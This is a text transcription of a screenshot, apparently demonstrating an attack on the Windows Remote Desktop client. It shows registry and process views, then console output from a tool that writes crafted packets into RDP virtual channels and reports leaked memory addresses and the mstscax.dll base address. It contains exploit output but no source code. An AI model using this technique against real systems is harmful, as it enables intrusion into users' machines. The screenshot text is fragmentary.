 Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default\AddIns
Name
RAS Phonebook
Remote Assistance
RestartManager
ScreenMagnifier
Sensors
SkyDrive
Speech
Speech Virtual
Speech_OneCore
Spelling
SQMClient
SystemCertificates
TabletTip
Terminal Server Client
Default
AddIns
RDPDR
Brother DCP-1000 USB
Brother DCP-1000 USB
Brother DCP-1000 USB
Brother DCP-1000 USB
Brother DCP-1000 USB
mstsc.exe (7456) Properties
Environment Handles GPU Disk and Network Comment
General Statistics Performance Threads Token Modules
Options
mst
Name Base address Size Description
mstsc.exe.mui 0x21c17bc0000 64 kB Remote Desktop Connection
mstsc.exe.mun 0x21c17c50000 540 kB Remote Desktop Connection
mstscax.dll.mui 0x21c1a6b0000 120 kB Remote Desktop Services A...
mstscax.dll.mun 0x21c1b070000 592 kB Remote Desktop Services A...
mstsc.exe 0x7ff7ad410000 1.67 MB Remote Desktop Connec...
mstscax.dll 0x7ff8b9670000 8.32 MB Remote Desktop Services A...
10.13.0.2 - Remote Desktop Connection
Recycle Bin
bash.txt
Process
Hacker
Administrator: C:\Windows\SYSTEM32\cmd.exe
[+] 52 50 43 50 01 00 00 00 43 4f 4d 32 00 00 3a 00 00 00 00 00 2a 00 00 00 2a 00 00 00 00 00 00 00 42 00 72 00 6f 00 74
00 68 00 65 00 72 00 20 00 44 00 43 00 50 00 2d 00 31 00 30 00 30 00 30 00 20 00 55 00 53 00 42 00 00 00 42 00 72 00 6f
00 74 00 68 00 65 00 72 00 20 00 44 00 43 00 50 00 2d 00 31 00 30 00 30 00 30 00 20 00 55 00 53 00 42 00 20 00 61 62 63
64
[+] Successfully wrote 120 bytes to Virtual Channel.
[+] 52 50 43 50 01 00 00 00 43 4f 4d 32 00 00 3a 00 00 00 00 00 2a 00 00 00 2a 00 00 00 00 00 00 00 42 00 72 00 6f 00 74
00 68 00 65 00 72 00 20 00 44 00 43 00 50 00 2d 00 31 00 30 00 30 00 30 00 20 00 55 00 53 00 42 00 00 00 42 00 72 00 6f
00 74 00 68 00 65 00 72 00 20 00 44 00 43 00 50 00 2d 00 31 00 30 00 30 00 30 00 20 00 55 00 53 00 42 00 20 00 61 62 63
64
[+] Closing Virtual Channel.
[+] Attempting to open Virtual Channel...
[+] Opened Virtual Channel 'Microsoft::Windows::RDS::Graphics' in 1 tries.
[+] Successfully wrote 18 bytes to Virtual Channel.
[+] 48 61 63 6b 65 64 20 62 79 20 43 68 69 6e 65 73 65 21
[+] Closing Virtual Channel.
[+] Found TermService (PID 1076)
[+] Found address leak! 0x00007FF8B9C9C048
[+] -> Potential base address: 0x00007FF8B9670000
[+] Found address leak! 0x00007FF8B9C9C048
[+] -> Potential base address: 0x00007FF8B9670000
[+] Found address leak! 0x00007FF8B9C9DC20
[+] -> Potential base address: 0x00007FF8B9670000
[+] Found address leak! 0x00007FF8B9C9DC20
[+] -> Potential base address: 0x00007FF8B9670000
[+] Found address leak! 0x00007FF8B9C9DC20
[+] -> Potential base address: 0x00007FF8B9670000
[+] Found address leak! 0x00007FF8B9C9DC20
[+] -> Potential base address: 0x00007FF8B9670000
[+] Found address leak! 0x00007FF8B9C9DC20
[+] -> Potential base address: 0x00007FF8B9670000
[+] Found address leak! 0x00007FF8B9C9DC20
[+] -> Potential base address: 0x00007FF8B9670000
>>> " ".encode('utf-16le').hex()
'20006162636484b3f52f006c0090fdffc9b9f87f'
>>> " ".encode('utf-16le').hex()
'2000616263640eb0c3f20027008048c0c9b9f87f'